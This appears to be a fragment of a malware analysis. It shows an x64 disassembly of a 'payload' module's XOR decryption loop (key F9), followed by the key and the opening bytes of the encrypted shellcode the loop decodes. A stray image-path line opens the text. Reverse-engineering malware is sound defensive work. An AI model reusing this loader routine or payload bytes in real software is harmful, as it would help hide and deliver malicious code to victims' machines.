 48:894424 28 mov qword ptr ss:[rsp+28],rax
48:894424 30 mov qword ptr ss:[rsp+30],rax
48:894424 38 mov qword ptr ss:[rsp+38],rax
48:8D4C24 28 lea rcx,qword ptr ss:[rsp+28]
E8 17040000 call 00_payload.7FFC732116F0
90 nop
45:33C9 xor r9d,r9d
48:8B5C24 28 mov rbx,qword ptr ss:[rsp+28]
48:8D83 4D5F1000 lea rax,qword ptr ds:[rbx+105F4D]
48:8D0D 9D6F1000 lea rcx,qword ptr ds:[7FFC7331828D]
4C:8D05 49100000 lea r8,qword ptr ds:[7FFC73212340]
48:3BD9 cmp rbx,rcx
77 05 ja 00_payload.7FFC73211301
49:3BC0 cmp rax,r8
73 54 jae 00_payload.7FFC73211355
66:0F6F15 B76F1000 movdqa xmm2,xmmword ptr ds:[7FFC733182C0]
48:8BC3 mov rax,rbx
49:8BC8 mov rcx,r8
48:2BCB sub rcx,rbx
48:8D15 37100000 lea rdx,qword ptr ds:[7FFC73212350]
48:2BD3 sub rdx,rbx
41:BA FA820000 mov r10d,82FA
41:B9 405F1000 mov r9d,105F40
0F1F8400 00000000 nop dword ptr ds:[rax+rax],eax
F3:0F6F0401 movdqu xmm0,xmmword ptr ds:[rcx+rax]
66:0FEFC2 pxor xmm0,xmm2
F3:0F7F00 movdqu xmmword ptr ds:[rax],xmm0
F3:0F6F0C02 movdqu xmm1,xmmword ptr ds:[rdx+rax]
66:0FEFCA pxor xmm1,xmm2
F3:0F7F48 10 movdqu xmmword ptr ds:[rax+10],xmm1
48:8D40 20 lea rax,qword ptr ds:[rax+20]
49:83EA 01 sub r10,1
75 DB jne 00_payload.7FFC73211330
XOR Key
F9 F9 F9 F9 F9 F9 F9 F9 F9 F9 F9 F9 F9 F9 F9 F9
shellcode starting offset
B1 7A 15 B1 40 B2 EE 34 A2 11 BB F9 F9 F9 BC CA
39 B1 74 B5 DD D9 B8 74 A9 D9 06 29 11 EE FE F9
F9 B1 72 31 B1 74 AD DD D9 11 D7 F8 F9 F9 7C 39
8C E1 B1 7A 85 DD D9 F9 8D E9 B1 72 BD DD D1 B1
7C 39 8D FF CA 2B CA 30 06 29 B1 7A 3D B1 3A 35
B1 72 3D B1 70 A1 F1 B1 70 91 E9 B1 70 89 E1 B1
70 81 D9 B8 AF B1 7A 15 E9 9C B1 72 FD DC 99 F9
F9 F9 72 10 BC CA 0F B1 72 A9 E1 B5 72 AB E9 B4
72 BB C9 B4 7C 39 F6 7D 4A F9 F9 F9 B8 F6 E9 BB
XOR xmm0, xmm2